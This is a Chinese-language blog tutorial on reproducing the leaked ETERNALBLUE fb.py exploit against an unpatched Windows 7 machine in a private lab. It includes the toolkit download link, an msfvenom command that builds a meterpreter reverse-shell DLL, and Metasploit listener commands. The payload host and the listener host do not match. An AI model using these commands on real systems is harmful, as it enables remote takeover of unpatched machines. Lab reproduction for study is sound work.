您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

方程式ETERNALBLUE?之fb.py的復現

1.環境簡介

***機win2003

ip:192.168.1.105

***機kali:

ip:192.168.1.106

靶機(被***機)window7 x64(未裝smb漏洞補丁)

ip:192.168.1.100

2.windows2003***機

***機win2003安裝環境:

python-2.6.6.msi

https://www.python.org/download/releases/2.6.6/

pywin32-221.win-amd64-py2.6.exe:

https://sourceforge.net/projects/pywin32/files/pywin32/Build%20221/

方程式ETERNALBLUE 下載地址:

https://codeload.github.com/misterch0c/shadowbroker/zip/master

安裝好python后,需要在win2003設置環境變量:



將整個ETERNALBLUE?目錄下的 windows拷貝到***機win2003上

在windows目錄下建立一個文件為:listeningposts

運行phthon fb.py

















以下在***機win2003上執行fb.py的具體命令重要命令如下,其他命令都用回車執行。

3***機kali上

利用msf生成一個dll劫持文件:

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.108.131 LPORT=5555 -f dll > /opt/s.dll



將s.dll文件拷貝到windows2003的C盤目錄下:



在msf下開啟msfpaylod監聽:

use exploit/multi/handler

set lhost 192.168.1.106

set lport 5555

set PAYLOAD windows/x64/meterpreter/reverse_tcp

exploit



4.接著在windows2003下執行

最后在msf下可以看到成功反彈shell:

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。